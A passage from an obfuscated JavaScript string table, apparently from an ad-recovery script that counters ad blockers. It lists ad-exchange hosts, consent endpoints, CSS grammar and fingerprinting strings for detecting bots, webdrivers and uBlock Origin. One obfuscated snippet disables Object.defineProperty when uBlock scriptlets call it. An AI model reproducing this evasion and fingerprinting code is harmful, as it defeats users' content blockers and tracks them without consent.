)","http:","visible|hidden","evalLength","%%%INV_CODE%%%","gdprApplies","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","messageId","uBO:","getSizes","selectorList","urlParse","tokenize","parseFromString","PluginArray","<'text-wrap-mode'>||<'text-wrap-style'>","Google","event_sample_ratio","startLine","userAgent","Number, dimension, ratio or identifier is expected","[[auto|<length-percentage>]{1,2}]#","resolve","rotateZ( [<angle>|<zero>] )","as-search-","combo","Timed out waiting for consent readiness","lookupTypeNonSC","add|subtract|intersect|exclude","adjacket","c.appier.net","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","cssWideKeywordsSyntax","replace","/report","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","workers.dev","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","91d63f52","nextSibling","22080wPQczF","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","tokenCount","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cqmax","isBrave","get ","bidsBackHandler","display","sourceMapURL could not be parsed","<image>|none","upright|rotate-left|rotate-right","crsspxl.com","adsbygoogle","tokens","HTMLAnchorElement_search","releaseCursor","pow( <calc-sum> , <calc-sum> )","<'border-top-style'>","Date","INTERSTITIAL","appconsent.io","protectFetchInputSync shouldn't be called with ReadableStream","layer","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","land","feature","tokenType","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","andbeyond.media","dotted|solid|space|<string>","from","String or url() is expected","as_skip","cnlwYQ==","cmp_blocking_check","none|<string>+","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )",'[data-id^="div-gpt-ad"]',"blocking_acceptable_ads","campaignId","generated","consentmanager.net","infinityfree.com","urlRegex","application/json","Document_querySelectorAll","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/iu3","as-revalidator","?version=","XMLHttpRequest_status","instance","<symbol> <symbol>?","HTMLStyleElement","_sourcesContents","enter","<string>|<image>|<custom-ident>","admost.com","parseWithFallback","auto","<masking-mode>#","yieldlove.com","bidswitch.net","raw","Layer","shouldHookDomContentLoadedLateListeners","( [<mf-plain>|<mf-boolean>|<mf-range>] )","x-frame-height","eof",".end","shouldApplyGdpr","( <declaration> )","options","advertisement","none|chained","none|[first||[force-end|allow-end]||last]","[Bot] bot detected, botKind=","findAll","error on googletag.pubads()","navigator.permissions.query is not a function","https://cmp.fitbook.de","Blocked prebid request for ","<custom-ident>","https://t.html-load.com"," |  ","i|s","/npm-monitoring","__esModule","HTMLElement_title","tri","iframe load timeout-fetch error: ","versions","1rx.io","iframe message timeout: ","xhr","localStorage","root|nearest|self","afterend","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Block","sp_message_","gpt_","LayerList","scrollHeight","Exception occurred in proxy property set ","getDomId","detections","https://aax.amazon-adsystem.com/e/dtb/bid","https://consent.halifaxcourier.co.uk",'<span id="banner-',"awesomium","appendData","port2","auto|grayscale","https://consent.sunderlandecho.com","additionalAdsBait","collapse|separate","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","XXX","Window_fetchLater","filter, pointer-events","computed","window.as_location","partitioned","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","padding-right","<time>|none|x-weak|weak|medium|strong|x-strong","__tcfapi","getStorageUpdates","className","<'grid-row-gap'> <'grid-column-gap'>?","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","decorator","print",'[id^="gpt_ad_"]',"running|paused","none|<filter-function-list>","<body","<'block-size'>","[auto|<integer>]{1,3}","custom","adngin-","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","hsl|hwb|lch|oklch","delete","selector( <complex-selector> )","nextState","; HttpOnly","ownerDocument","[<'view-timeline-name'> <'view-timeline-axis'>?]#","document_getElementById","rtt","HTMLAnchorElement_target","adshield",'<div class="CAN_ad">',"<line-width>{1,4}","adUnitPath","api.assertcom.de","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","matchProperty","start|end|left|right|center|justify|match-parent","removeProperty","minutemedia-prebid.com","HTMLIFrameElement_contentWindow","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","isElementVisibilityHidden","none|<dashed-ident>#","parseCustomProperty","<number-percentage>{1,4} fill?","querySelector","onclick","Destroying interstitial slots : ","Window_name","trvdp.com","originalLine","<'inset-inline'>","enjgioijew","Favicon loading failed. Media negotiations will be suppressed.","2334drZCBd","distinctiveProps","Bad value `","!boolean-group","__tcfapi not found within timeout","auto|<length-percentage>","url-token","cmVzZXJ2ZWQx","config","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<media-not>|<media-and>|<media-or>|<media-in-parens>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","window.parent._df.t","none|<image>","checkStructure","` node type definition","ad-delivery.net","edinburghnews.scotsman.com","main_richload","navigator.connection is undefined","integrity",", scrollY: ","Element.remove","description","redirect.frontend.weborama.fr","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","a24xZWhvNmZqYnI0MHB4YzlpMnE=","CSSStyleDeclaration_setProperty","doubleverify.com","www.whatcar.com","htlad-","didomi-","clear","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","overflow","sqrt( <calc-sum> )","servenobid.com","cesoirtv.com","SIMID:","inventory_name","EventTarget_addEventListener","tagName","/health-check","SharedWorker","for","_generateSourcesContent","--\x3e","HTMLSourceElement_srcset","immediate","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>",'meta[name="',"` structure definition","invalid protect-id prefix: ","[full-width|proportional-width]","https://googleads.g.doubleclick.net/pagead/ads","indexww.com","Identifier","jg7y.quizlet.com","privacy-center.org","iframe load error: ","isVisibleElement","x-frame-width","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","fuseplatform.net","<complex-real-selector-list>","uidapi.com","/favicon.png?","Declaration","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<'border-top-width'>","Failed to load website due to adblock: ","coachjs","<supports-condition>","stroke","not <media-in-parens>","[none|<custom-ident>]#","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","repeat|stretch|round","banner_ad","Vertical line is expected","auto|<svg-length>","History_replaceState","/analytics?host=","https://prg.smartadserver.com/prebid/v1",": [left|right|first|blank]","__webdriver_script_func","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<'opacity'>","timestamp","contents","naver","htlbid.com","<declaration>","aborted","is_admiral_adwall_rendered","data-cmp-ab","drop-shadow( <length>{2,3} <color>? )","matrix( <number>#{6} )","about:blank","ittpx-asia.eskimi.com","XMLHttpRequest_response","protectUrlContext","setHTMLUnsafe","reason","AtKeyword","bad-url-token","space-between|space-around|space-evenly|stretch","about:srcdoc","video","forEachToken","xhr.onreadystatechange not set","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","length","<any-value>","slice|clone","adshieldMaxRTT","insertAdjacentHTML","<script>","_parent","break-walk","tag","ima://",'[id^="div-gpt-"]',"handlers","visibility","window.external.toString is not a function","initInventoryFrame","none|[<number>|<percentage>]{1,3}","token","chrome","consumeUntilSemicolonIncluded","Node","adsrvr.org","<family-name>","perspective( [<length [0,∞]>|none] )","iionads.com","snigel-","https://consent.northantstelegraph.co.uk","pbjs","<'position-try-order'>? <'position-try-fallbacks'>","getPropertyValue","<predefined-rgb> [<number>|<percentage>|none]{3}","clip-path","adnxs.com","_as_injected_functions","adunit","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","MessagePort","<url> <decibel>?|none","rcap","document.getElementById","https://consent.yorkshirepost.co.uk","getElementById","cdn.adapex.io","cdn.nidan.d2c.ne.jp","&domain=","frameId","equals","<'right'>","adshield-api","parseRulePrelude","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","iterator","lookupOffset","data:","PseudoClassSelector","Parse error: ",".pages.dev","__selenium_evaluate","https://ap.lijit.com/rtb/bid","paint( <ident> , <declaration-value>? )","https://qa.html-load.com","ds.uncn.jp","lookupNonWSType","/negotiate/css","__driver_evaluate","auto|never|always",")-token","logicieleducatif.fr","scribd.com","isVisibleIframe","scaleX( [<number>|<percentage>] )","<string>|<custom-ident>+","__fr","<empty string>","<angle-percentage>{1,2}","lep.co.uk","Hex digit or question mark is expected","whatcardev.haymarket.com","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","blockAdUnitPath","window.top.confiant.services().onASTAdLoad","copyScriptElement","purpose","/negotiate/v3/iframe?passcode=","<'margin-block-start'>","num","loc",'[id^="google_dfp_"]',"fields","document.getElementsByTagName","df-srv.de","all|<custom-ident>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Invalid protect url: ","Identifier is expected but function found","readSequence","lvh","property","<single-animation-timeline>#","HTMLIFrameElement_src","polarbyte.com","sendBeacon","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","findIndex","get-computed-style","normal|reverse|alternate|alternate-reverse","is_blocking_ads","crios","leader( <leader-type> )","AdShield API cmd","hostname","Date.now is not a number","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","hasFocus","rch","rotateY( [<angle>|<zero>] )","iframe message timeout","CanvasCaptureMediaStream","prependList","cursor","fetchLater","Unexpected syntax '","no-limit|<integer>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<number [1,∞]>","AdShield API","[proportional-nums|tabular-nums]","<ident> ['.' <ident>]*","only","<'border-bottom-right-radius'>","maxAge","resize","marphezis.com","credentials","https://html-load.com","https://report.ad-shield.cc/","https://img-load.com","isActive","ApplePayError","promise","external","scrollY",'Delim "',"memory","normal|break-word","function-token","Plus sign","<custom-ident>|<string>","unhandled exception","idSubstrings","[diagonal-fractions|stacked-fractions]","jump-start|jump-end|jump-none|jump-both|start|end","advertisement-holder","w = window.parent;","[above|below|right|left]? <length>? <image>?","&error=","none","focus/","isSamsungBrowser","<'border-top-color'>","toISOString","ownKeys","ad-stir.com","x-add-header-lengths","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","fastclick.net","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Bad syntax reference: ","!term","auto|both|start|end|maximum|clear","document","PerformanceResourceTiming_encodedBodySize","cky-","[Bot] bot UA detected, ua=","types","reportToSentry","}-token","cmVzZXJ2ZWQySW5wdXQ=","<'text-emphasis-style'>||<'text-emphasis-color'>","Forward report url to engineers","normal|[light|dark|<custom-ident>]+&&only?","*[id]","Element_ariaLabel","HTMLAnchorElement_protocol","gpt_slot_rendered_time","text_ads","generic( kai )|generic( fangsong )|generic( nastaliq )","auto|touch","omid_message_method","append","<relative-real-selector>#","MediaQuery","set-cookie-parser encountered an error while decoding a cookie with value '","<track-size>+","isAbsolute",'"inventories"',"none|<shadow>#","/negotiate/v4/fetch?passcode=","api.receptivity.io","pageview","isBalanceEdge","<length>|auto","normal|text|emoji|unicode","HTMLSourceElement_src","(\\s|>)","auto|<custom-ident>","auto|<integer>","a-mx.com","removeChild","ltr","positions","webdriver",".gamezop.com","translate3d( <length-percentage> , <length-percentage> , <length> )","skewX( [<angle>|<zero>] )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","im-apps.net","<keyframes-name>","stickyads","data-src","auto|stable&&both-edges?","DocumentFragment_getElementById","body > div > span > div > iframe","ad.gt","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","forceBraces","_skipValidation"," or hex digit","v7.5.149","en-us","<single-animation-fill-mode>#","DOMTokenList","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","no purpose 1 consent","matchAtruleDescriptor","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","sizes","getComponents","static|relative|absolute|sticky|fixed|-webkit-sticky","DONE","tunebat.com","HTMLScriptElement","permissions","&url=","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Frame not visible","'))","Click","div#contents","[<counter-name> <integer>?]+|none","<'align-self'>|anchor-center","sidead","searchParams","Group","wrap|none","idSubstring","data-empty-class","pseudo","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","__replaced","Failed to decode protect-url: url is empty","this.href='https://paid.outbrain.com/network/redir","manchesterworld.uk","tagNameFilter","text-ad-links","installedModules","requestBids","lookupType","http://","<'margin-inline'>","/filter-fingerprint","walkContext","next","__as_new_xhr_data","ad-unit","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<symbol>","none|blink","https://cmp.myhomebook.de","size","uBlock Origin","knowt.com","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","$cdc_asdjflasutopfhvcZLmcfl_","calc( <calc-sum> )","documentElement","[data-uri]","[contextual|no-contextual]","male|female|neutral","Semicolon or block is expected","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ops","safari/firefox iframe timeout","windowExternal","<'top'>",", scrollX: ","72rqBHfy","can't access document.hidden","HTMLLinkElement_href","ContentWindow not found","getFirstListNode","; Priority=High","sent","https://qa.ad-shield.io","allowPrebid","normal|always","out_of_page","textContent","27d518f0","redir","EventTarget","mimeTypesConsistent","normal|auto|<position>","element-attributes","text-ads","invert(","encodeURI","Element_tagName","_WEBDRIVER_ELEM_CACHE","getElementsByTagName","idx","Node_appendChild","recovery_loaded_time","290hbZaum","requestNonPersonalizedAds","createElement","BotdError","skipWs","addMapping","extra","content-box|border-box","as_test","25772ehWpZm","tb|rl|bt|lr","addModule","<bg-size>#","normal|break-word|anywhere","scrollBy","collect","inset?&&<length>{2,4}&&<color>?","[auto|<length-percentage>]{1,2}","fitbook.de","kumo.network-n.com","doubleclick.net","svmax","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","})()","axelspringer.com","WebGLRenderingContext.getParameter is not a function","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","PerformanceResourceTiming","monitoring","Invalid protect url prefix: ","item doesn't belong to list","normal|spell-out||digits||[literal-punctuation|no-punctuation]","class extends self.XMLHttpRequest","initLogMessageHandler","nthChildOf","fmget_targets","Zm1qeA==","set","<color-stop-length>|<color-stop-angle>","<pseudo-element-selector> <pseudo-class-selector>*","Invalid URL: ","contains","MessageEvent_data","gcprivacy.com","as_json_modifier","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","petbook.de","solid|double|dotted|dashed|wavy","<custom-ident> : <integer>+ ;","IVT detection failed","block|inline|run-in","features","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","selectors","assign","[auto|block|swap|fallback|optional]","iframe negotiate: safari/firefox timeout configured. timeout: ","/detect/script-block/script-blocked-checker","normal|strong|moderate|none|reduced","gecko/","Condition is expected","single|multiple","requestIdleCallback not exists","a.teads.tv","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","attributes","checkAtrulePrelude","sandbox","0|1","ad_unit_path","none|<shadow-t>#","closest-side|closest-corner|farthest-side|farthest-corner|sides","adUnits","as-event-handler-added","setImmediate","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","/pagead/drt/ui","supports(","validate","visualViewport","lijit.com","instream","auto|balance|stable|pretty","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<urange>#","unknown","[<predefined-rgb-params>|<xyz-params>]","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","smartyads.com","DisallowEmpty","cmp.osano.com","https://consent.up.welt.de","toJSON","ladsp.com","cos( <calc-sum> )","number-token","before doesn't belong to list","?as-revalidator=","errorTrace signal unexpected behaviour","srcdoc","auto|avoid|avoid-page|avoid-column|avoid-region","start|end|center|justify|distribute","<bg-position>#","adhesion","<image>","_ad","repeat"," not an object","\x3c!--","<combinator>? <complex-real-selector>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","plugins","none|[x|y|block|inline|both] [mandatory|proximity]?","alpha|luminance|match-source","Element_attributes","Condition","https://cmp.travelbook.de","none|<track-list>|<auto-track-list>","normal|sub|super","Terminate - not registered in db","recognizer","Value","consumeUntilLeftCurlyBracket","[<length>{2,3}&&<color>?]","string-try-catch","is_admiral_active","getParameter","referrerPolicy","none|both|horizontal|vertical|block|inline","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","__lastWatirConfirm","sectionChange","defaultView","blur( <length> )","northantstelegraph.co.uk","targeting","<'inset-inline-start'>","proper.io","document - find element","PerformanceEntry_name","as_handler_set","include","[src*=","match","frameElement","Element_getElementsByClassName","clientHeight","https://exchange.kueezrtb.com/prebid/multi/","string","reserved1Output","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","xg4ken.com","addProperty_","a2Zwdg==","sparteo.com","postmedia.digital","whitespace-token","creativeId","Element_setAttributeNS","custom-ident","<'left'>","separate|collapse|auto","Number sign is not allowed","Document_getElementsByClassName","[discretionary-ligatures|no-discretionary-ligatures]","sameSite","First-party image load success","getLocationFromList","script_abort","ads.linkedin.com","elementFromPoint","[<filter-function>|<url>]+","last_processed_rules_count","div#contents > span#ads","outerHTML","safari",".source","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","_ignoreInvalidMapping","statusText","<position>","auto|none|antialiased|subpixel-antialiased","decodeValues","<declaration-value>","<single-animation>#","origin","__hooked","start|end|center|stretch","3rd-party fetch error: ","removeAttribute","iframe.contentDocument or contentWindow is null","rubiconproject.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Css","728px","includes","avplayer.com","units","auto|all|none","Destroying blocked slots : ","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","vendor","iterations","( <supports-condition> )|<supports-feature>|<general-enclosed>","<blend-mode>|plus-lighter","cancelAnimationFrame","s2s.t13.io","adingo.jp","translate( <length-percentage> , <length-percentage>? )","Error",'link[rel="icon"]',"<'margin-left'>{1,2}","clone","AdShield API cmd.push","mask","[alternate||[over|under]]|inter-character","unhandled exception - ","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","truvidplayer.com","label","/media/vpaid-display/iframe.html","script_onerror","connectid.analytics.yahoo.com","Feature","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[<layer-name>#|<layer-name>?]","https://pbs.nextmillmedia.com/openrtb2/auction","http://127.0.0.1","HTMLIFrameElement_contentDocument","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","Terminate - bot detected","capture","https://consent.cesoirtv.com","lastIndexOf","dXl5aw==","RunPerfTest","body > div > span","writable","raider.io","getRandomValues","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.Notification is undefined","normal|<feature-tag-value>#","https://prebid.cootlogix.com/prebid/multi/","HTMLVideoElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","https://content-loader.com"," undefined","fill|contain|cover|none|scale-down","blocked_filters","bqstreamer.com","<counter()>|<counters()>","offset","[<image>|<string>] [<resolution>||type( <string> )]","/runner.html","<'border-style'>","khz","<'inset-block'>","hue-rotate( <angle> )","ZndiaA==","action","cqmin","doctype","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","copy","Intl","__gpp not found within timeout","larger|smaller","tagan.adlightning.com","viously.com","removeEventListener","googletagservices.com","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","even","fundingchoicesmessages.google.com","<supports-decl>|<supports-selector-fn>","prepend","<'rest-before'> <'rest-after'>?","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","parseString",'{"type": "tag", "marshalled": "<html></html>"}',"cdn-exchange.toastoven.net","psts","HTMLAnchorElement_origin","7cfdc6c7","ins","<'top'>{1,2}","onorientationchange","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","throw","petbook-magazine.com","_set","Navigator","nearest-neighbor|bicubic","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","key","botd","<mask-reference>#","disallowEmpty","unrulymedia.com","https://tlx.3lift.com/header/auction","TBL","none|<length>","[data-ad-client]","readyState","1.9.1","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","adm","que","pn.ybp.yahoo.com","<number>|<percentage>|none","index","/\\r\\n/g","profile","eventName","auto|text|none|contain|all","ads.blogherads.com","focus","https://onetag-sys.com/prebid-request","<-ms-filter-function>+","cootlogix.com","sping","matchDeclaration","thatgossip.com","pb_","adsinteractive.com","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[auto|alphabetic|hanging|ideographic]","acceptableAdsBait","isTargetUrl","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","indiatimes.com",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"fromArray","<'row-gap'> <'column-gap'>?","middle","<!DOCTYPE html>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","CSSMozDocumentRule","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","googletag","performance_gpt_ad_rendered","buildID","j7p.jp","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","replace|add|accumulate","ignoreInvalidMapping","stackadapt.com","layer( <layer-name> )","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<html><head></head><body></body></html>","allocateCursor","removeItem","inventoryId","child|young|old","adlib","regexp-test","auto|<integer>{1,3}","auth","scroll-position|contents|<custom-ident>","window.parent.parent.confiant.services().onASTAdLoad","[historical-ligatures|no-historical-ligatures]","ep2.adtrafficquality.google","slice","Mismatch","findWsEnd","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","d15kdpgjg3unno.cloudfront.net","nextNonWsCode","rhino","Equal sign is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>",".umogames.com","_client_fetch","nextUntil","innerHTML","color( <colorspace-params> [/ [<alpha-value>|none]]? )","[clip|ellipsis|<string>]{1,2}","':' <ident-token>|':' <function-token> <any-value> ')'","process","checkAtruleName","Profile is null or undefined","limit","blockIVT","728","/cgi-bin/PelicanC.dll","urlGenerate","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","response","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","lexer","Combinator","HTMLStyleElement_insertBefore","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Blob","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","atrules","center|start|end|flex-start|flex-end","auto|<anchor-name>","<'min-width'>","ins.adsbygoogle","adform.net","__gads=ID=","openx.net","Element_closest","http://api.dable.io/widgets/","responseURL","element","WhiteSpace","Terminate - non-auto-recovery","_mappings","window.top._df.t","secure","thread-","Headers","tokenIndex","<percentage>?&&<image>","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","counters( <counter-name> , <string> , <counter-style>? )","documentFocus","hasOwnProperty","adblock_fingerprint","gpt","adshield-loaded","Range","8573741755808484570000","TopLevelCss","ar-yahoo-v1","arrayBuffer","Document_cookie","kayzen.io","<feature-value-block>+","message","layer(","blocked","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","matchMedia","yieldlove-ad-serving.net","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","kind","domains","cmVzZXJ2ZWQy","FeatureFunction","longestMatch","negotiate_fail","[<length-percentage>|left|center|right]#","sepia( <number-percentage> )","checkAtruleDescriptorName","display none","matchType","HTMLImageElement_srcset","display none excluding pro","fitbook-magazine.com","values","String","ClassSelector","string-api","document.createElement","20030107","api.rlcdn.com","<an-plus-b>|even|odd","XMLHttpRequest","publisher","<'min-inline-size'>","low","walk","<length>{1,2}","eventSampleRatio","decorate","_sourceRoot","from-image|<angle>|[<angle>? flip]","reduce","fo2nsdf","botKind","preload","Function_toString","contentWindow","content|fixed","script-src","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","getElementsByClassName","Too many hex digits","bhg.com","data-owner","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","anonymous","https://cmp.osano.com","<'top'>{1,4}","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<url>|none","import('","<percentage>|<length>","whale","right","firefox","img","auto||<ratio>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","image-src: display-none","navigator.productSub is undefined","request_id","reserved2","Profile","https://","samesite","https://ad-delivery.net/px.gif?ch=1","Failed to detect bot","-webkit-calc(","xlink:href","text/css","releaseEvents","xyz|xyz-d50|xyz-d65","padding-box|content-box","prebid","loading","<blend-mode>#","mismatchLength","[from-image||<resolution>]&&snap?",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"boundingClientRect","Document_querySelector","event_id","as_parent","<line-width>||<line-style>||<color>","exp( <calc-sum> )","<calc-value> ['*' <calc-value>|'/' 